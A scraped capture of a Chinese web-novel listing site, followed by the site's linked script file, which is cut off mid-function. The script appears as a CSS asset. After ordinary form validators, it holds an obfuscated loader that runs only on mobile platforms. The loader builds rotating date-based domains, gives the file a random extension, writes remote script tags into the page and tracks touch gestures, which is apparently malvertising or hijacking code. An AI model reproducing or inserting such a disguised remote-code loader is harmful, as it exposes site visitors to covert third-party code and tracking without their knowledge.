title="小娇包被偏执大佬诱婚了">小娇包被偏执大佬诱婚了</a>/心如飞絮</li><li><a href="/3yc.html" title="大哥">大哥</a>/priest</li><li><a href="/3R5.html" title="强制爱之逃离师父">强制爱之逃离师父</a>/花梦熙</li><li><a href="/Thmw.html" title="傅少婚后请节制">傅少婚后请节制</a>/周希文</li><li><a href="/MKyM.html" title="全属性馆主Collection！">全属性馆主Collection！</a>/十割狂魔</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/yAJo.html" target="_blank" title="魔王她想成神有什么错[基建]"><img data-lazy="//cdn.anwads.com/uptu/t/gRqv.jpg?sm" alt="魔王她想成神有什么错[基建]" author="鲨乐美" /></a></div><dl><dt><a href="/yAJo.html" title="魔王她想成神有什么错[基建]">魔王她想成神有什么错[基建]</a></dt><dd>晋江VIP完结 总书评数：576 当前被收藏数：1195 营养液数：1965 文章积分：23,432,08...</dd></dl><div class="clear"></div></div><ul><li><a href="/cmqj.html" title="走进人格分裂">走进人格分裂</a>/龙柒</li><li><a href="/QjmX.html" title="猎人同人－幻莲">猎人同人－幻莲</a>/冰飞舞蝶</li><li><a href="/2XhZ.html" title="快穿：偏执反派怀里的清冷小美人">快穿：偏执反派怀里的清冷小美人</a>/苏年是个球</li><li><a href="/341799074.html" title="赛博机修师">赛博机修师</a>/鹏然心东</li><li><a href="/TCzY.html" title="我的高中生活为什么会变成这样？">我的高中生活为什么会变成这样？</a>/茵薆荋苼</li><li><a href="/MJoM.html" title="快穿之拯救白月光替身">快穿之拯救白月光替身</a>/岑镜辞</li><li><a href="/TSgm.html" title="火影封神">火影封神</a>/八点半</li><li><a href="/XUQR.html" title="冒险在数码宝贝世界">冒险在数码宝贝世界</a>/碎影星沙</li><li><a href="/cmfh.html" title="全天堂都以为上司失宠了">全天堂都以为上司失宠了</a>/鱼危/黑め眼圈</li><li><a href="/wiW.html" title="丑陋牢狱">丑陋牢狱</a>/俺爷</li></ul></div><div class="content"><h2>恐怖灵异</h2><div class="top"><div class="image"><a href="/Mffo.html" target="_blank" title="快穿之拯救女配小姐姐"><img data-lazy="//cdn.anwads.com/uptu/q/d81F.jpg?sm" alt="快穿之拯救女配小姐姐" author="不能吃的吃货" /></a></div><dl><dt><a href="/Mffo.html" title="快穿之拯救女配小姐姐">快穿之拯救女配小姐姐</a></dt><dd>晋江 当前被收藏数：621 营养液数：133 文章积分：6,431,222 文案 有些人，她们第一次相遇就...</dd></dl><div class="clear"></div></div><ul><li><a href="/BR2i.html" title="别惹她">别惹她</a>/米闹闹</li><li><a href="/cqTR.html" title="重生之萌妻是鬼差">重生之萌妻是鬼差</a>/糖豆腐</li><li><a href="/1SJ1.html" title="变成女孩子后在惊悚世界知交遍布/变成女孩子在惊悚世界不想再社恐">变成女孩子后在惊悚世界知交遍布/变成女孩子在惊悚世界不想再社恐</a>/大郝仁啊</li><li><a href="/XKZ1.html" title="在逃生游戏里撩宿敌">在逃生游戏里撩宿敌</a>/临钥</li><li><a href="/MYoP.html" title="男神直播打脸后红了">男神直播打脸后红了</a>/牧白</li><li><a href="/uoZB.html" title="侠捕">侠捕</a>/青山常在</li><li><a href="/Pc9o.html" title="穿梭三千世界">穿梭三千世界</a>/与沫</li><li><a href="/y5Ww.html" title="在妖界深山开旅馆">在妖界深山开旅馆</a>/山川九泽</li><li><a href="/MzIo.html" title="无处遁形[刑侦]">无处遁形[刑侦]</a>/桔子粟</li><li><a href="/l0qq.html" title="没羞没臊">没羞没臊</a>/喜了</li></ul></div><div class="content"><h2>都市生活</h2><div class="top"><div class="image"><a href="/1cQP.html" target="_blank" title="最近睡得很坏"><img data-lazy="//cdn.anwads.com/normal/1718537428/20599.jpg?sm" alt="最近睡得很坏" author="夕禾" /></a></div><dl><dt><a href="/1cQP.html" title="最近睡得很坏">最近睡得很坏</a></dt><dd>废文完结 收藏1.3万 回复5.5千 文案： 他得了不do睡不着的失眠症 一着不慎翻了船的练和豫，扔掉手里...</dd></dl><div class="clear"></div></div><ul><li><a href="/UYqS.html" title="难逃偏执狂的宠爱">难逃偏执狂的宠爱</a>/不遇鹿</li><li><a href="/zG0f.html" title="重生之我本豪门/我本豪门：千金的诱惑">重生之我本豪门/我本豪门：千金的诱惑</a>/姜小群</li><li><a href="/UuRR.html" title="重生者的妻子">重生者的妻子</a>/梦里闲人</li><li><a href="/QTZh.html" title="两“禽”相悦（高干）">两“禽”相悦（高干）</a>/东奔西顾</li><li><a href="/BRM9.html" title="恩爱秀你一脸">恩爱秀你一脸</a>/叶涩</li><li><a href="/WzR.html" title="紫色的水晶鞋">紫色的水晶鞋</a>/张小草</li><li><a href="/uUl.html" title="误惹绝世冷王子">误惹绝世冷王子</a>/亦倾蓝</li><li><a href="/ifJI.html" title="这个快穿有点甜">这个快穿有点甜</a>/常念君</li><li><a href="/1yAQ.html" title="天敌一对">天敌一对</a>/晓棠</li><li><a href="/08WA.html" title="你能不能哄哄我">你能不能哄哄我</a>/青青叶</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[推理小说]</span><span class="s2"><a href="/2KPZ.html" title="">危险人格</a></span><span class="s3"><a href="/2KPZ/347.html" target="_blank" title="">分节阅读 347</a></span><span class="s4">木瓜黄</span><span class="s5">02-01 23:34</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/lBRw.html" title="">告白</a></span><span class="s3"><a href="/lBRw/239.html" target="_blank" title="">分节阅读 239</a></span><span class="s4">应橙</span><span class="s5">02-01 23:14</span></li><li><span class="s1">[百合小说]</span><span class="s2"><a href="/l5iw.html" title="">将进酒</a></span><span class="s3"><a href="/l5iw/420.html" target="_blank" title="">分节阅读 420</a></span><span class="s4">唐酒卿</span><span class="s5">02-01 22:43</span></li><li><span class="s1">[无CP]</span><span class="s2"><a href="/wY8y.html" title="">（ 柯南同人）柯学调查员这高危职业！</a></span><span class="s3"><a href="/wY8y/425.html" target="_blank" title="">第 425 节</a></span><span class="s4">尤利塞斯</span><span class="s5">02-01 17:56</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/wY82.html" title="">（综神话同人）[综神话]双月传说</a></span><span class="s3"><a href="/wY82/14.html" target="_blank" title="">分节阅读 14</a></span><span class="s4">梦里呓语</span><span class="s5">02-01 17:51</span></li><li><span class="s1">[玄幻小说]</span><span class="s2"><a href="/wY8B.html" title="">不是没动心？怎么偷卷鲛鲛尾巴</a></span><span class="s3"><a href="/wY8B/323.html" target="_blank" title="">第 323 节</a></span><span class="s4">池不迟</span><span class="s5">02-01 16:39</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/zfhK.html" title="">不红就要继承家业[重生]</a></span><span class="s3"><a href="/zfhK/235.html" target="_blank" title="">分节阅读 235</a></span><span class="s4">长生君</span><span class="s5">02-01 16:19</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/wYZ1.html" title="">Enigma老公的致命报恩</a></span><span class="s3"><a href="/wYZ1/375.html" target="_blank" title="">第 375 节</a></span><span class="s4">柒聿</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/wYZb.html" title="">醉语</a></span><span class="s3"><a href="/wYZb/233.html" target="_blank" title="">第 233 节</a></span><span class="s4">樱桃微谢</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/wYZ3.html" title="">骗婚一时爽，少爷你别跑！</a></span><span class="s3"><a href="/wYZ3/266.html" target="_blank" title="">第 266 节</a></span><span class="s4">柒聿</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[推理小说]</span><span class="s2"><a href="/wYZJ.html" title="">枪响于山林/林警官，求虐！</a></span><span class="s3"><a href="/wYZJ/283.html" target="_blank" title="">第 283 节</a></span><span class="s4">樱桃微谢</span><span class="s5">02-01 14:14</span></li><li><span class="s1">[其他小说]</span><span class="s2"><a href="/wYZU.html" title="">指挥她不想登基[星际]</a></span><span class="s3"><a href="/wYZU/179.html" target="_blank" title="">分节阅读 179</a></span><span class="s4">砂锅粥</span><span class="s5">02-01 13:24</span></li><li><span class="s1">[爽文小说]</span><span class="s2"><a href="/wYZi.html" title="">重生八零残疾大佬心尖宠</a></span><span class="s3"><a href="/wYZi/349.html" target="_blank" title="">分节阅读 349</a></span><span class="s4">聆听小羽</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/wYnj.html" title="">夏夜奔逃</a></span><span class="s3"><a href="/wYnj/202.html" target="_blank" title="">第 202 节</a></span><span class="s4">北倾</span><span class="s5">02-01 10:10</span></li><li><span class="s1">[三国小说]</span><span class="s2"><a href="/wYn8.html" title="">我爹造反成功后</a></span><span class="s3"><a href="/wYn8/222.html" target="_blank" title="">第 222 节</a></span><span class="s4">独恋一枝花</span><span class="s5">02-01 09:59</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/wYnn.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s3"><a href="/wYnn/333.html" target="_blank" title="">第 333 节</a></span><span class="s4">九州月下</span><span class="s5">02-01 09:58</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/wYno.html" title="">纱裙与绅士</a></span><span class="s3"><a href="/wYno/200.html" target="_blank" title="">分节阅读 200</a></span><span class="s4">须梦玉</span><span class="s5">02-01 09:55</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/1MJR.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/1MJR/248.html" target="_blank" title="">分节阅读 248</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/810016648.html" title="">陇头吟</a></span><span class="s3"><a href="/810016648/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/152638048.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s3"><a href="/152638048/82.html" target="_blank" title="">第七日（终）</a></span><span class="s4">夜游者星火</span><span class="s5">02-01 01:30</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">推理</span><span class="s2"><a href="/2KPZ.html" title="">危险人格</a></span><span class="s5">木瓜黄</span></li><li><span class="s1">校园</span><span class="s2"><a href="/lBRw.html" title="">告白</a></span><span class="s5">应橙</span></li><li><span class="s1">百合</span><span class="s2"><a href="/l5iw.html" title="">将进酒</a></span><span class="s5">唐酒卿</span></li><li><span class="s1">无C</span><span class="s2"><a href="/wY8y.html" title="">（ 柯南同人）柯学调查员这高危职业！</a></span><span class="s5">尤利塞斯</span></li><li><span class="s1">同人</span><span class="s2"><a href="/wY82.html" title="">（综神话同人）[综神话]双月传说</a></span><span class="s5">梦里呓语</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/wY8B.html" title="">不是没动心？怎么偷卷鲛鲛尾巴</a></span><span class="s5">池不迟</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/zfhK.html" title="">不红就要继承家业[重生]</a></span><span class="s5">长生君</span></li><li><span class="s1">HE</span><span class="s2"><a href="/wYZ1.html" title="">Enigma老公的致命报恩</a></span><span class="s5">柒聿</span></li><li><span class="s1">HE</span><span class="s2"><a href="/wYZb.html" title="">醉语</a></span><span class="s5">樱桃微谢</span></li><li><span class="s1">言情</span><span class="s2"><a href="/wYZ3.html" title="">骗婚一时爽，少爷你别跑！</a></span><span class="s5">柒聿</span></li><li><span class="s1">推理</span><span class="s2"><a href="/wYZJ.html" title="">枪响于山林/林警官，求虐！</a></span><span class="s5">樱桃微谢</span></li><li><span class="s1">其他</span><span class="s2"><a href="/wYZU.html" title="">指挥她不想登基[星际]</a></span><span class="s5">砂锅粥</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/wYZi.html" title="">重生八零残疾大佬心尖宠</a></span><span class="s5">聆听小羽</span></li><li><span class="s1">都市</span><span class="s2"><a href="/wYnj.html" title="">夏夜奔逃</a></span><span class="s5">北倾</span></li><li><span class="s1">三国</span><span class="s2"><a href="/wYn8.html" title="">我爹造反成功后</a></span><span class="s5">独恋一枝花</span></li><li><span class="s1">历史</span><span class="s2"><a href="/wYnn.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s5">九州月下</span></li><li><span class="s1">都市</span><span class="s2"><a href="/wYno.html" title="">纱裙与绅士</a></span><span class="s5">须梦玉</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/1MJR.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">近代</span><span class="s2"><a href="/810016648.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">架空</span><span class="s2"><a href="/152638048.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s5">夜游者星火</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//anwads.com/" target="_blank">安瓦读书网</A> &nbsp;|&nbsp; <a href="//anwads.com/sorts/3_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//anwads.com/sorts/4_1.html" class="">武侠仙侠</a> &nbsp;|&nbsp; <a href="//anwads.com/sorts/5_1.html" class="">幻想言情</a> &nbsp;|&nbsp; <a href="//anwads.com/sorts/6_1.html" class="">二次元</a> &nbsp;|&nbsp; <a href="//anwads.com/sorts/7_1.html" class="">恐怖灵异</a> &nbsp;|&nbsp; <a href="//anwads.com/sorts/8_1.html" class="">都市生活</a> &nbsp;|&nbsp; <a href="//anwads.com/sorts/9_1.html" class="">现代言情</a><a href="//ft.anwads.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yltr/318.z2zz2u"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.anwads.com/">安瓦读书网</a>(anwads.com) All Rights Reserved. <a href="//ft.anwads.com/?9209&5676" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">电子邮箱：<img data-lazy="/img/tmailCiTI.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="67.142ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://anwads.com/5yltr/318.z2zz2y
body_size: 14616
content:
var USER_IP='3.137.202.52'/*anwads.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function wlehzskt(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var 